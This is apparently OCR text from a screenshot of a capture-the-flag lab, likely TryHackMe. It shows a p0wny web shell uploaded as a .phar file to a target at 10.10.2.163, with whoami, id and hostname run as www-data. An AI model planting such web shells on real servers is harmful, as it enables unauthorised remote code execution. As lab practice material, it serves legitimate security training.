 10.10.2.163:1337/upload-cv00101011/upload_thm_1001/webshell.phar 110%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
www-data@ip-10-10-2-163:…/upload-cv00101011/upload_thm_1001# whoami
www-data
www-data@ip-10-10-2-163:…/upload-cv00101011/upload_thm_1001# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-10-2-163:…/upload-cv00101011/upload_thm_1001# hostname
ip-10-10-2-163
www-data@ip-10-10-2-163:…/upload-cv00101011/upload_thm_1001#